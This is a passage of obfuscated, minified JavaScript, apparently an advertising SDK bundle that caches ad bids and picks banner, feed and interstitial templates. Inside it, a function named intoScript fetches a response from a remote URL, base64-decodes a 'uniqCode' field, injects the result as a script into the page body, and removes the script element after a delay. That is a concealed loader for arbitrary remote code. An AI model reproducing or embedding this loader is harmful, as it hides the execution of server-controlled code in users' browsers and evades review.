_0x41c40c=_0x85303c,_0x3a7398=String(this);if(void(0x1e*0x9e+0x1c96+-0x2f1a)===_0x254e26&&-0x1fbf+-0x1*-0x128d+0x2*0x699===_0x564655)return[];if(!_0x2e2bb2(_0x254e26))return _0x3cbfee['call'](_0x3a7398,_0x254e26,_0x564655);for(var _0x31d49e,_0x22bdc1,_0x2a2157,_0x5954dd=[],_0x2f87e6=(_0x254e26[_0x41c40c('0x699','Zf*8')+'se']?'i':'')+(_0x254e26[_0x41c40c('0x2ae','zrUn')+'e']?'m':'')+(_0x254e26['unicode']?'u':'')+(_0x254e26[_0x41c40c('0x55e',')**j')]?'y':''),_0x1cc710=-0x1690+0x1d*-0xb2+0x6*0x71f,_0x2a6dac=void(-0x71e*-0x3+-0x2*0x6b9+-0x7e8)===_0x564655?_0x23fc79:_0x564655>>>0x20c+0x8a2+-0xaae*0x1,_0x45dcd9=new RegExp(_0x254e26['source'],_0x2f87e6+'g');(_0x31d49e=_0x459254[_0x41c40c('0x5f5','VbsY')](_0x45dcd9,_0x3a7398))&&!(_0x1cc710<(_0x22bdc1=_0x45dcd9[_0x2ea283])&&(_0x5954dd['push'](_0x3a7398['slice'](_0x1cc710,_0x31d49e[_0x41c40c('0x89a','$Ljj')])),-0x6b*0x47+-0x1b4*-0x9+-0x2*-0x72d<_0x31d49e[_0x18f116]&&_0x31d49e[_0x41c40c('0xa05','RtVB')]<_0x3a7398[_0x18f116]&&_0x40674c[_0x41c40c('0x441','6$sS')](_0x5954dd,_0x31d49e[_0x41c40c('0x694','Us%%')](0x1d*-0x27+0xcb*-0x26+0x1147*0x2)),_0x2a2157=_0x31d49e[-0x5ce+0x1*0x50e+0x3*0x40][_0x18f116],_0x1cc710=_0x22bdc1,_0x2a6dac<=_0x5954dd[_0x18f116]));)_0x45dcd9[_0x2ea283]===_0x31d49e[_0x41c40c('0x1f','ox18')]&&_0x45dcd9[_0x2ea283]++;return _0x1cc710===_0x3a7398[_0x18f116]?!_0x2a2157&&_0x45dcd9['test']('')||_0x5954dd['push'](''):_0x5954dd[_0x41c40c('0x4d3','$Ljj')](_0x3a7398[_0x41c40c('0x5cb','gvfn')](_0x1cc710)),_0x2a6dac<_0x5954dd[_0x18f116]?_0x5954dd[_0x41c40c('0x4d1','Kjj3')](0xace+-0x1e78+-0x1*-0x13aa,_0x2a6dac):_0x5954dd;}:'0'[_0x3110d6](void(-0xd42*0x2+0x24b+0x1839),0xccb+-0x1a71+0xda6)[_0x18f116]?function(_0x1ac18a,_0x3e5db8){return void(-0x1a7c+-0x8d*-0x9+0x1587)===_0x1ac18a&&0x9*0x1e5+0x1601+0x1*-0x270e===_0x3e5db8?[]:_0x3cbfee['call'](this,_0x1ac18a,_0x3e5db8);}:_0x3cbfee;return[function(_0xc39d25,_0x5c5aaa){var _0x258d37=_0x85303c,_0x2703c3=_0x662eb5(this),_0xcd0042=null==_0xc39d25?void(-0x171b*0x1+-0xeba+0x25d5):_0xc39d25[_0x55bfa4];return void(-0x8*0x2+0x1f23*0x1+0x1f13*-0x1)!==_0xcd0042?_0xcd0042[_0x258d37('0x8cc','QpP%')](_0xc39d25,_0x2703c3,_0x5c5aaa):_0x3bb45a['call'](String(_0x2703c3),_0xc39d25,_0x5c5aaa);},function(_0x24d2e1,_0x8e02ab){var _0x1a5f62=_0x85303c,_0x4ef1e6=_0x1fa2df(_0x3bb45a,_0x24d2e1,this,_0x8e02ab,_0x3bb45a!==_0x3cbfee);if(_0x4ef1e6['done'])return _0x4ef1e6[_0x1a5f62('0xc','gqLo')];var _0x4ef1e6=_0x1a425d(_0x24d2e1),_0x339242=String(this),_0x24d2e1=_0xc6b9ea(_0x4ef1e6,RegExp),_0x222d0a=_0x4ef1e6[_0x1a5f62('0x4e3',')**j')],_0x6dbd79=(_0x4ef1e6[_0x1a5f62('0x1f0','Qdzg')+'se']?'i':'')+(_0x4ef1e6[_0x1a5f62('0x4a6','D9L@')+'e']?'m':'')+(_0x4ef1e6[_0x1a5f62('0x21f','YB#[')]?'u':'')+(_0x5976ff?'y':'g'),_0x44891b=new _0x24d2e1(_0x5976ff?_0x4ef1e6:_0x1a5f62('0xa2a','zDX]')+_0x4ef1e6[_0x1a5f62('0x48','VbsY')]+')',_0x6dbd79),_0x1498dc=void(0x2*-0x227+0x14c7+-0x1*0x1079)===_0x8e02ab?_0x23fc79:_0x8e02ab>>>-0x1*-0x1f7+-0x1d68+0x19*0x119;if(0x1*-0x1f75+-0xa6f+-0x29e4*-0x1==_0x1498dc)return[];if(0x1b0c+0xf15+-0x2a21===_0x339242['length'])return null===_0x3ae4bc(_0x44891b,_0x339242)?[_0x339242]:[];for(var _0x3098f6=0x6*0x25+-0x37f+-0x2a1*-0x1,_0x7a07b0=-0x1*-0xfd1+-0x1*0x301+-0x52*0x28,_0x55e95e=[];_0x7a07b0<_0x339242[_0x1a5f62('0x701','J))A')];){_0x44891b[_0x1a5f62('0x3e0','#Y*k')+'x']=_0x5976ff?_0x7a07b0:-0x2f9+-0x13fc+0x16f5;var _0x5baa73,_0x4da0c0=_0x3ae4bc(_0x44891b,_0x5976ff?_0x339242:_0x339242[_0x1a5f62('0x5b8','ox18')](_0x7a07b0));if(null===_0x4da0c0||(_0x5baa73=_0x2f8f35(_0x31eb50(_0x44891b[_0x1a5f62('0x3e0','#Y*k')+'x']+(_0x5976ff?0x5*0x385+-0x2370+-0x11d7*-0x1:_0x7a07b0)),_0x339242[_0x1a5f62('0x50','FEF%')]))===_0x3098f6)_0x7a07b0=_0xc112ab(_0x339242,_0x7a07b0,_0x222d0a);else{if(_0x55e95e[_0x1a5f62('0x7dc','#ET*')](_0x339242[_0x1a5f62('0x4d1','Kjj3')](_0x3098f6,_0x7a07b0)),_0x55e95e[_0x1a5f62('0x383','#arN')]===_0x1498dc)return _0x55e95e;for(var _0x281697=-0x264f+-0x1845+0x3e95;_0x281697<=_0x4da0c0[_0x1a5f62('0x1af','[CPF')]-(-0xb11*0x2+0x1583+0x1*0xa0);_0x281697++)if(_0x55e95e[_0x1a5f62('0xa70','Kjj3')](_0x4da0c0[_0x281697]),_0x55e95e[_0x1a5f62('0x4f8','Zf*8')]===_0x1498dc)return _0x55e95e;_0x7a07b0=_0x3098f6=_0x5baa73;}}return _0x55e95e[_0x1a5f62('0x8fb','VQzq')](_0x339242[_0x1a5f62('0x993','XDFd')](_0x3098f6)),_0x55e95e;}];});},function(_0x29e804,_0x1ca7ac){var _0x3e525d=a0_0x4484;!function(_0x4b661e){var _0x3bf9d5=a0_0x4484;_0x29e804[_0x3bf9d5('0x275','QcjR')]=_0x4b661e;}[_0x3e525d('0x8cc','QpP%')](this,{});},function(_0x29b8d1,_0x5c117e,_0xbaca09){_0xbaca09['r'](_0x5c117e),(_0xbaca09(-0x41c+0xe09+-0x989),_0xbaca09(-0x1de+0x1233+-0x1029)),window['intoScri'+'pt']=function(){var _0x9e3b5f=a0_0x4484,_0x49d8c5=-0x10d6+0x1d2b+-0x29*0x4d<arguments['length']&&void(-0x1b59+0x17ec+-0x36d*-0x1)!==arguments[-0x9dc*-0x1+-0x2*-0x3b3+-0x1142]?arguments[-0x1064+-0x1*0x836+-0x189a*-0x1]:0x34+-0x2*-0x1238+0x14*-0xdb;ajax[_0x9e3b5f('0x5c5','zDX]')](''[_0x9e3b5f('0x590','6$sS')](window[_0x9e3b5f('0x4c0','[CPF')+_0x9e3b5f('0x588','SVna')]),{})['then'](function(_0x3cef98){var _0x53dd18=_0x9e3b5f,_0x4305dd,_0x2f9859;if(_0x3cef98['uniqCode']&&_0x3cef98['cmd'])return window[_0x53dd18('0x76f','XDFd')]=(_0x35bf04=>{var _0x5018e8=_0x53dd18;for(var _0x2a525c=atob(_0x35bf04),_0xe2ff6c=_0x2a525c[_0x5018e8('0xa69','NlZ7')],_0x4d964c=new Uint8Array(_0xe2ff6c),_0x258f6c=-0x2472+-0x1*0x26+-0x926*-0x4;_0x258f6c<_0xe2ff6c;_0x258f6c++)_0x4d964c[_0x258f6c]=_0x2a525c['charCode'+'At'](_0x258f6c);return new TextDecoder(_0x5018e8('0x53a',')**j'))[_0x5018e8('0x613','VbsY')](_0x4d964c);})(_0x3cef98[_0x53dd18('0x28b','GrUE')]),_0x3cef98=atob(_0x3cef98['uniqCode']),_0x4305dd=_0x53dd18('0x290','Qdzg')+_0x53dd18('0xb14','tAr1')+Date[_0x53dd18('0x899','Us%%')](),(_0x2f9859=document[_0x53dd18('0x86','Us%%')+'ement']('script'))['id']=_0x4305dd,_0x2f9859[_0x53dd18('0x30e','6$sS')]=_0x3cef98,document['body']['appendCh'+_0x53dd18('0x42a','4S))')](_0x2f9859),setTimeout(function(){var _0x168adf=_0x53dd18,_0x15ea25=document[_0x168adf('0x244','i$8v')+_0x168adf('0x461','YB#[')](_0x4305dd);_0x15ea25&&_0x15ea25[_0x168adf('0x193','3]o#')]();},_0x49d8c5),!(0x821+-0x2141+0x1921);});};},function(_0x3e126c,_0x3f50ca,_0x4d14f8){var _0x1fc83f=a0_0x4484;_0x4d14f8['r'](_0x3f50ca),(_0x4d14f8(-0x1e1d+0x3*0x1a3+0x8*0x32c),_0x4d14f8(-0x24be*-0x1+-0x1345+0x15*-0xd3),_0x4d14f8(0xd*0x2f+0x10d6+0x99*-0x20),_0x4d14f8(-0x2a*0xbb+-0x10c*-0x1+0x1dbf),_0x4d14f8(-0x259*-0x1+-0x2392+0x2158),_0x4d14f8(0xf3b+0x1*0x21e3+-0x310e),_0x4d14f8(0x1bb9+-0x1aed+0x56*-0x2),_0x4d14f8(-0x24ca*-0x1+-0x6d3*0x4+0x77*-0x14),_0x4d14f8(0x4f*0x6b+0x1d9*-0x5+-0x17a7),_0x4d14f8(0x2*-0x1aa+0x1320+0x134*-0xd),_0x4d14f8(-0x1bca+-0x7*0x3a1+-0x3577*-0x1),_0x4d14f8(-0x21cf+-0x211f+0x4319));function _0x129804(_0x177de1){var _0x213e6f=a0_0x4484;return(_0x129804=_0x213e6f('0x6a5','VbsY')==typeof Symbol&&_0x213e6f('0x8a','gqLo')==typeof Symbol[_0x213e6f('0x4e9','F*%S')]?function(_0x3b2363){return typeof _0x3b2363;}:function(_0x457e7d){var _0x4d43e7=_0x213e6f;return _0x457e7d&&'function'==typeof Symbol&&_0x457e7d[_0x4d43e7('0xa79','SVna')+'tor']===Symbol&&_0x457e7d!==Symbol[_0x4d43e7('0x961','u]Ai')+'e']?_0x4d43e7('0x941','Us%%'):typeof _0x457e7d;})(_0x177de1);}function _0x59cb83(_0x536222,_0x116e76,_0x3e13d8){var _0xbf21ea=a0_0x4484;return(_0x116e76=(_0x15516c=>(_0x15516c=((_0xb38be6,_0x10b19f)=>{var _0x371b89=a0_0x4484;if('object'!=_0x129804(_0xb38be6)||!_0xb38be6)return _0xb38be6;var _0x346ff7=_0xb38be6[Symbol[_0x371b89('0x54b','i$8v')+_0x371b89('0x898','J))A')]];if(void(0x1ec8+0x1063*-0x1+-0xe65)===_0x346ff7)return('string'===_0x10b19f?String:Number)(_0xb38be6);if('object'!=_0x129804(_0x346ff7=_0x346ff7[_0x371b89('0x5f5','VbsY')](_0xb38be6,_0x10b19f||_0x371b89('0x673','J^Jm'))))return _0x346ff7;throw new TypeError('@@toPrim'+_0x371b89('0x7ce','7TAB')+_0x371b89('0x3de','KJyg')+'n\x20a\x20prim'+_0x371b89('0x6b6','$Ljj')+_0x371b89('0x783','$Ljj'));})(_0x15516c,_0xbf21ea('0x65a','gqLo')),_0xbf21ea('0x7c7','QpP%')==_0x129804(_0x15516c)?_0x15516c:_0x15516c+''))(_0x116e76))in _0x536222?Object[_0xbf21ea('0x8e6','6$sS')+_0xbf21ea('0x7a2','#Y*k')](_0x536222,_0x116e76,{'value':_0x3e13d8,'enumerable':!(0x1ad3+0xa*-0x239+-0x499),'configurable':!(-0xcfb+-0x11*0x1a9+0x2934),'writable':!(-0x231d+-0x1eb2*0x1+0x11*0x3df)}):_0x536222[_0x116e76]=_0x3e13d8,_0x536222;}function _0x19594b(_0x3c83d7){return(_0x1e7784=>{var _0x432e74=a0_0x4484;if(Array[_0x432e74('0xf3','gvfn')](_0x1e7784))return _0x13d461(_0x1e7784);})(_0x3c83d7)||(_0x51bdd4=>{var _0x15a5df=a0_0x4484;if(_0x15a5df('0x959','#Y*k')+'d'!=typeof Symbol&&null!=_0x51bdd4[Symbol['iterator']]||null!=_0x51bdd4[_0x15a5df('0x81','u]Ai')+'or'])return Array['from'](_0x51bdd4);})(_0x3c83d7)||((_0x34978a,_0xed5250)=>{var _0x37e143=a0_0x4484,_0x1357f4;if(_0x34978a)return _0x37e143('0x6d2','SVna')==typeof _0x34978a?_0x13d461(_0x34978a,_0xed5250):_0x37e143('0x3b1','3]o#')===(_0x1357f4=_0x37e143('0x299','Us%%')===(_0x1357f4={}[_0x37e143('0x9d7','F*%S')][_0x37e143('0x239','J))A')](_0x34978a)[_0x37e143('0x6c9','VQzq')](-0x254+0x1243+0x1*-0xfe7,-(-0x1*-0x241a+0x1f*-0x30+-0x1e49)))&&_0x34978a['construc'+_0x37e143('0xa1f','ox18')]?_0x34978a[_0x37e143('0x2c9','NlZ7')+_0x37e143('0xb3c','i$8v')][_0x37e143('0x41a','3]o#')]:_0x1357f4)||'Set'===_0x1357f4?Array['from'](_0x34978a):_0x37e143('0x392','gqLo')+'s'===_0x1357f4||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x37e143('0x139','u]Ai')](_0x1357f4)?_0x13d461(_0x34978a,_0xed5250):void(0x391+0x1*0xd30+-0x10c1);})(_0x3c83d7)||(()=>{var _0x4400d0=a0_0x4484;throw new TypeError(_0x4400d0('0x94c','i$8v')+_0x4400d0('0x242','zDX]')+_0x4400d0('0x42b','#UA9')+_0x4400d0('0x59','hL7Y')+'erable\x20i'+'nstance.'+_0x4400d0('0x8bd','QpP%')+'r\x20to\x20be\x20'+_0x4400d0('0x49a','#Y*k')+',\x20non-ar'+'ray\x20obje'+_0x4400d0('0x70c','KxHo')+'\x20have\x20a\x20'+_0x4400d0('0x8eb','0]FF')+'iterator'+_0x4400d0('0x544','GrUE')+_0x4400d0('0x168','J^Jm'));})();}function _0x13d461(_0x46ef62,_0x119969){var _0x19886e=a0_0x4484;(null==_0x119969||_0x119969>_0x46ef62['length'])&&(_0x119969=_0x46ef62[_0x19886e('0x5fd',')**j')]);for(var _0x57e9f0=-0x1995+0xa6b*0x2+-0x87*-0x9,_0x196d77=Array(_0x119969);_0x57e9f0<_0x119969;_0x57e9f0++)_0x196d77[_0x57e9f0]=_0x46ef62[_0x57e9f0];return _0x196d77;}var _0x2bc93b=-0x1*-0x110f+0x21*-0x10f+0x11e7,_0x102cfa=0x186f+0xc69+-0x24d7,_0x26da49=0xef*-0x1f+-0x1363+0x305a,_0x4c5a40=-0xdde*-0x1+-0x1fbf+0x1d99,_0x3206db=0x17c7+0x274+-0xa9a,_0x256797=-0x418+0x5e7*0x3+0x203,_0x36ab39=-0x1cca+0x2fc+-0x34*-0xcc,_0x3f50ca=_0x59cb83(_0x59cb83(_0x59cb83(_0x59cb83({'historyMaterials':{'feed':[],'banner':[],'insert':[]},'extractAndCacheBid':function(_0x2600d0,_0x4b35de){var _0x2faa44=a0_0x4484;for(var _0x313485=_0x2600d0[_0x2faa44('0x600','VQzq')+_0x2faa44('0x6d9','KJyg')],_0x5de829=[],_0x497c97='',_0x162fd4='',_0x32e41d={},_0x15e4ce=null==_0x2600d0?void(-0x3d7*0x3+-0x1*-0x1c9+0x9bc):_0x2600d0[_0x2faa44('0x8e1','3]o#')],_0x1160d2=0x1b0f+-0x1733+-0x13*0x34;_0x1160d2<_0x2600d0[_0x2faa44('0x9bd','GkGw')][_0x2faa44('0x734','tAr1')];_0x1160d2++){var _0x4d5952=_0x2600d0[_0x2faa44('0x3eb','ox18')][_0x1160d2],_0x497c97=_0x4d5952[_0x2faa44('0xb08','hL7Y')],_0x162fd4=_0x4d5952[_0x2faa44('0xa6c','Qdzg')];_0x5de829[_0x2faa44('0x573','Us%%')][_0x2faa44('0x465','#arN')](_0x5de829,_0x19594b(_0x4d5952[_0x2faa44('0x537','gvfn')]));}return _0x5de829&&-0x5*-0x70+0x1dc7+-0x1ff7<_0x5de829[_0x2faa44('0x1af','[CPF')]&&(_0x32e41d=_0x5de829['shift']()),this['cacheMat'+_0x2faa44('0xb3b','hL7Y')](_0x5de829,_0x4b35de[_0x2faa44('0xa2b','#UA9')],_0x4b35de['adType'],_0x497c97,_0x162fd4,_0x313485,_0x15e4ce),{'seat':_0x497c97,'adLogo':_0x162fd4,'bid':_0x32e41d,'reqId':_0x15e4ce};},'cacheMaterials':function(_0x1e0f49,_0x1d9aab,_0x51dd37,_0x21c648,_0x56c44d,_0xf339d5,_0x1989ba){var _0x2a76e7=a0_0x4484;_0x1e0f49&&-0x252c+0xda7+0x1785<_0x1e0f49['length']&&(_0x1d9aab={'adSlotId':_0x1d9aab,'seat':_0x21c648,'adLogo':_0x56c44d,'expirationTime':_0xf339d5,'bidList':_0x1e0f49,'reqId':_0x1989ba},_0x51dd37==AdType[_0x2a76e7('0x38','3]o#')]?this['historyM'+_0x2a76e7('0x87f','#Y*k')][_0x2a76e7('0xb11','F*%S')][_0x2a76e7('0x2a7','ox18')](_0x1d9aab):_0x51dd37==AdType[_0x2a76e7('0x10','FEF%')]?this[_0x2a76e7('0x507','SVna')+_0x2a76e7('0x150','NlZ7')][_0x2a76e7('0x809','6$sS')][_0x2a76e7('0x63e','3]o#')](_0x1d9aab):_0x51dd37==AdType[_0x2a76e7('0x8c9','RtVB')]&&this['historyM'+_0x2a76e7('0x20a','J))A')][_0x2a76e7('0x176','ox18')][_0x2a76e7('0x9a7','0rjz')](_0x1d9aab));},'getCache':function(_0x134f51){var _0x18eead=a0_0x4484,_0x58e44=_0x134f51[_0x18eead('0x420','RtVB')],_0x3d9571=_0x134f51[_0x18eead('0x73a','i$8v')],_0x134f51=null,_0x50659d=Math['floor'](Date[_0x18eead('0x9e8','#arN')]()/(0x1019+0x1*-0xf53+0x2*0x191)),_0xe2628b=[],_0x5475c5=null,_0x29a8b6='',_0x431560='',_0x46fa46='';if(_0x58e44==AdType[_0x18eead('0x5','0rjz')]){if(this[_0x18eead('0x436','[CPF')+'aterials']['feed']['length']<=0x13a*0x6+0x9*-0xe6+0xba*0x1)return null;for(var _0x4cfabe=-0x1bec+0x1*-0x243d+0x291*0x19;_0x4cfabe<this['historyM'+'aterials'][_0x18eead('0x829','zrUn')][_0x18eead('0x1e9','7TAB')];_0x4cfabe++){var _0x31f308=this[_0x18eead('0x70e','0]FF')+_0x18eead('0x7d0','X0@w')]['feed'][_0x4cfabe];_0x31f308['expirati'+_0x18eead('0x8c5','Qdzg')]<_0x50659d||_0x31f308['adSlotId']===_0x3d9571&&0x1ef2+-0xa34*0x1+-0x12*0x127<_0x31f308['bidList'][_0x18eead('0x1e9','7TAB')]&&(_0x29a8b6=_0x31f308[_0x18eead('0x8af','NlZ7')],_0x431560=_0x31f308[_0x18eead('0x4c3','0rjz')],_0x5475c5=_0x31f308[_0x18eead('0x9cf','GkGw')][_0x18eead('0x7d1','Zf*8')](),_0x46fa46=null==_0x31f308?void(-0x15b8+0x1*-0x131f+-0x29*-0xff):_0x31f308['reqId'],0x1811+0x2073+-0x1c42*0x2===_0x31f308[_0x18eead('0x27b','B*s9')]['length'])||_0xe2628b['push'](_0x31f308);}this[_0x18eead('0x115','imIU')+_0x18eead('0x84c','7TAB')][_0x18eead('0x95c','4S))')]=_0xe2628b;}else{if(_0x58e44==AdType[_0x18eead('0x6b8','imIU')]){if(this['historyM'+_0x18eead('0x968','hL7Y')][_0x18eead('0x2d0','tAr1')][_0x18eead('0xa9f','VQzq')]<=0x1033+0x1*-0x1d06+0xcd3)return null;for(var _0x14fdff=-0x15c*-0xe+-0x6*-0x56e+-0x339c;_0x14fdff<this[_0x18eead('0x115','imIU')+_0x18eead('0x214','FEF%')][_0x18eead('0x380','#ET*')][_0x18eead('0x383','#arN')];_0x14fdff++){var _0x4c6bfb=this[_0x18eead('0xadd','$Ljj')+_0x18eead('0x625','u]Ai')][_0x18eead('0x5fb','imIU')][_0x14fdff];_0x4c6bfb[_0x18eead('0x8a3','[CPF')+_0x18eead('0x309','#arN')]<_0x50659d||_0x4c6bfb[_0x18eead('0x286','zDX]')]===_0x3d9571&&0x4b*-0x2c+-0x22c5+0x6cf*0x7<_0x4c6bfb['bidList'][_0x18eead('0x383','#arN')]&&(_0x29a8b6=_0x4c6bfb[_0x18eead('0x886','F*%S')],_0x431560=_0x4c6bfb[_0x18eead('0x97e','KJyg')],_0x5475c5=_0x4c6bfb[_0x18eead('0x92a','F*%S')][_0x18eead('0x448','RtVB')](),_0x46fa46=null==_0x4c6bfb?void(0x13a9+0xd0d*-0x1+-0x69c):_0x4c6bfb['reqId'],-0x1a1a+-0x1e66+0x3880===_0x4c6bfb[_0x18eead('0xa9a',')**j')]['length'])||_0xe2628b['push'](_0x4c6bfb);}this[_0x18eead('0x31f','ox18')+_0x18eead('0x968','hL7Y')][_0x18eead('0x966','[CPF')]=_0xe2628b;}else{if(_0x58e44==AdType[_0x18eead('0x94b','zDX]')]){if(this[_0x18eead('0x209','gvfn')+_0x18eead('0x214','FEF%')][_0x18eead('0x726','Zf*8')]['length']<=0x1346*-0x1+0xaf1+-0x2c7*-0x3)return null;for(var _0x11cb78=0x871*0x2+-0x1*0x1f6c+0xe8a;_0x11cb78<this['historyM'+_0x18eead('0x89','#arN')][_0x18eead('0xae9','FEF%')][_0x18eead('0x394','RtVB')];_0x11cb78++){var _0x40c552=this[_0x18eead('0x628','VQzq')+'aterials'][_0x18eead('0x1e3','#arN')][_0x11cb78];_0x40c552[_0x18eead('0x7e4','Us%%')+'onTime']<_0x50659d||_0x40c552['adSlotId']===_0x3d9571&&0x21a4+0x1d7f*0x1+-0x3f23<_0x40c552[_0x18eead('0x428','NlZ7')][_0x18eead('0x1af','[CPF')]&&(_0x29a8b6=_0x40c552[_0x18eead('0x3f6','i$8v')],_0x431560=_0x40c552['adLogo'],_0x5475c5=_0x40c552[_0x18eead('0x367','XDFd')][_0x18eead('0x328','NlZ7')](),_0x46fa46=null==_0x40c552?void(0x2*-0x9d1+0x229d*0x1+-0xefb):_0x40c552[_0x18eead('0x2a1','GrUE')],0x1184+0x4*0x452+-0x22cc===_0x40c552[_0x18eead('0x29a','#X%l')][_0x18eead('0x42f','0]FF')])||_0xe2628b[_0x18eead('0x4d3','$Ljj')](_0x40c552);}this[_0x18eead('0x2dd','KxHo')+'aterials'][_0x18eead('0x47e','QpP%')]=_0xe2628b;}}}return _0x134f51=_0x5475c5?{'seat':_0x29a8b6,'adLogo':_0x431560,'bid':_0x5475c5,'reqId':_0x46fa46}:_0x134f51;},'getTemplateId':function(_0x5e997e){var _0x6197b6=a0_0x4484;return _0x5e997e&&_0x5e997e[_0x6197b6('0x531','B*s9')]&&void(-0x317*-0x1+0x13*0x13a+-0x1a65)!==_0x5e997e[_0x6197b6('0x277','6$sS')]['template'+'Id']?_0x5e997e[_0x6197b6('0x832','VQzq')]['template'+'Id']:(console['warn']('Bid\x20对象中不'+_0x6197b6('0x9eb','Qdzg')+_0x6197b6('0x2d','F*%S')),0x885+0xe9*0x2+-0xa57*0x1);},'getAdType':function(_0x5da94e){var _0x41843e=a0_0x4484;return _0x5da94e&&_0x5da94e['adm']&&void(0x74c*0x2+0x9c5+0x51*-0x4d)!==_0x5da94e[_0x41843e('0x277','6$sS')]['adType']?_0x5da94e[_0x41843e('0x7dd','RtVB')][_0x41843e('0x18d','0]FF')]:(console['warn'](_0x41843e('0x556','hL7Y')+_0x41843e('0x901','6$sS')+'e'),-0x203f+0x121c+0x4d*0x2f);},'checkTemplateWithSwitch':function(_0x11dca6){switch(_0x11dca6){case _0x256797:case _0x3206db:case _0x36ab39:return!(0xfc2+-0xec3*0x1+0x11*-0xf);default:return!(0x16ef*0x1+0x2484+-0x87e*0x7);}},'isMatchTemplate':function(_0x3eaf3d,_0x26c554,_0x32cd2d,_0x43c018){var _0x3c7336=a0_0x4484,_0x679825;return _0x3eaf3d==AdType[_0x3c7336('0x458','D9L@')]?this[_0x3c7336('0x8b7','3saQ')+_0x3c7336('0xfa','YB#[')+_0x3c7336('0xa12','#X%l')](_0x26c554):_0x3eaf3d==AdType[_0x3c7336('0x84d','KxHo')]?_0x26c554==_0x26da49||_0x26c554==_0x102cfa||_0x26c554==_0x2bc93b&&!(null!=_0x32cd2d&&null!=(_0x679825=_0x32cd2d[_0x3c7336('0x875','7TAB')])&&_0x679825[_0x3c7336('0x40f','hL7Y')]&&(null==_0x32cd2d||null==(_0x679825=_0x32cd2d[_0x3c7336('0x7dd','RtVB')])||null==(_0x679825=_0x679825[_0x3c7336('0x232','imIU')])?void(-0x3*0x49+0x102a+-0x1*0xf4f):_0x679825[_0x3c7336('0x7b4','B*s9')])<0x2a9*-0x5+0xb6d+-0x45*-0x7&&(window[_0x3c7336('0x585','J))A')][_0x3c7336('0x88f',')**j')+'nt'](_0x3c7336('0xaf6','#X%l')+'_and_mat'+_0x3c7336('0x167','D9L@')+_0x3c7336('0x71e','#UA9')+'ng',{'templateId':_0x26c554,'adType':_0x3eaf3d,'adSlotId':null==_0x32cd2d?void(0xd*-0x2b+0x7c2+-0x1*0x593):_0x32cd2d[_0x3c7336('0x60a','Us%%')],'reqId':_0x43c018,'imgInfoLen':null==_0x32cd2d||null==(_0x679825=_0x32cd2d[_0x3c7336('0x78e','gvfn')])||null==(_0x679825=_0x679825[_0x3c7336('0x4b9','J))A')])?void(0x23ce+0xaea+-0x28*0x12b):_0x679825[_0x3c7336('0x1e9','7TAB')]}),0xc79*-0x3+-0xe98*-0x1+0x16d4)):_0x3eaf3d==AdType[_0x3c7336('0xa84','0]FF')]&&_0x26c554==_0x4c5a40;}},_0x1fc83f('0x32c','F*%S')+_0x1fc83f('0x9f','4S))')+_0x1fc83f('0x2fd','$Ljj'),function(_0x554f16){var _0x35c73b=_0x1fc83f;switch(_0x554f16){case _0x256797:return''[_0x35c73b('0x9f1','RtVB')](YCHORIGIN,_0x35c73b('0x926','zrUn')+'e/banner'+_0x35c73b('0x307','#Y*k')+_0x35c73b('0xaf4','#UA9')+_0x35c73b('0xa8a','0rjz'));case _0x3206db:return''[_0x35c73b('0x57','3saQ')](YCHORIGIN,_0x35c73b('0x468','0]FF')+'e/banner'+_0x35c73b('0x187','F*%S')+'300x75_1'+_0x35c73b('0x50c','3]o#'));case _0x36ab39:return''[_0x35c73b('0xaa6','GkGw')](YCHORIGIN,_0x35c73b('0xb35','RtVB')+_0x35c73b('0xd','#UA9')+_0x35c73b('0x5be','$Ljj')+_0x35c73b('0x205','KxHo')+'3.html');default:return'';}}),_0x1fc83f('0x524','0]FF')+_0x1fc83f('0xa2e','gvfn'),function(_0x465aae,_0x1a96e7){var _0x1d8d12=_0x1fc83f;return _0x465aae==AdType['BANNER']?this[_0x1d8d12('0x56d','ox18')+'plateWit'+_0x1d8d12('0x313','kGSf')](_0x1a96e7):_0x465aae==AdType[_0x1d8d12('0x870','B*s9')]?_0x1a96e7==_0x26da49?''[_0x1d8d12('0xae6','$Ljj')](YCHORIGIN,'/resourc'+'e/feed/f'+_0x1d8d12('0x49e','u]Ai')+_0x1d8d12('0xdc','RtVB')+_0x1d8d12('0xb30','VbsY')+_0x1d8d12('0xac1','VQzq')):_0x1a96e7==_0x102cfa?''[_0x1d8d12('0x9dc','X0@w')](YCHORIGIN,_0x1d8d12('0x41c','F*%S')+_0x1d8d12('0x9cd','zrUn')+_0x1d8d12('0xac6','gvfn')+_0x1d8d12('0x108','3saQ')+_0x1d8d12('0xa03','kGSf')+'_img.htm'+'l'):_0x1a96e7==_0x2bc93b?''[_0x1d8d12('0x1ce','J))A')](YCHORIGIN,_0x1d8d12('0x51e','#arN')+_0x1d8d12('0x9e4','VbsY')+_0x1d8d12('0x885',')**j')+_0x1d8d12('0x801','tAr1')+'ml'):'':_0x465aae==AdType[_0x1d8d12('0x67a','zrUn')]&&_0x1a96e7==_0x4c5a40?''['concat'](YCHORIGIN,'/resourc'+_0x1d8d12('0x838','VbsY')+'titial/i'+'nterstit'+'ial_2x3_'+_0x1d8d12('0x9e1','4S))')):'';}),_0x1fc83f('0x100','FEF%')+_0x1fc83f('0x68e','#Y*k'),function(_0x53c5ea){var _0x1f2381=_0x1fc83f;try{var _0x2b90ac,_0x34145d,_0x5a80f0,_0x5b2a67,_0x1e08fa,_0x255b37,_0x4ba3fa;return _0x53c5ea&&_0x53c5ea['adm']?(_0x34145d=(_0x2b90ac=_0x53c5ea[_0x1f2381('0x576','YB#[')])[_0x1f2381('0x2b2','4S))')+'gy']||0x1*0x1ddb+0xdcc+-0x2ba7,_0x5a80f0=_0x2b90ac[_0x1f2381('0x125','X0@w')+_0x1f2381('0x661','6$sS')]||-0x38a+0x1793*-0x1+0x1b1d,_0x255b37='',-0x1780+-0x3ec+0x1b6d===(_0x5b2a67=_0x2b90ac[_0x1f2381('0x986','tAr1')+'pe'])?_0x255b37=(null==(_0x1e08fa=_0x2b90ac[_0x1f2381('0x785','RtVB')+'age'])?void(-0xf33+-0x1*-0xd7c+0x1b7):_0x1e08fa[_0x1f2381('0xab6','[CPF')+'l'])||'':0x265*-0x4+-0xbf*-0x1a+0x9cf*-0x1!==_0x5b2a67&&-0x45a+0x2512*-0x1+-0x3*-0xdd0!==_0x5b2a67&&-0x101e+0x6e8+0x1d8*0x5!==_0x5b2a67||(_0x255b37=(null==(_0x4ba3fa=_0x2b90ac[_0x1f2381('0x8d0','#UA9')+_0x1f2381('0x3e8','J))A')])?void(0x5d*0x4f+0xc*0x23d+-0x378f):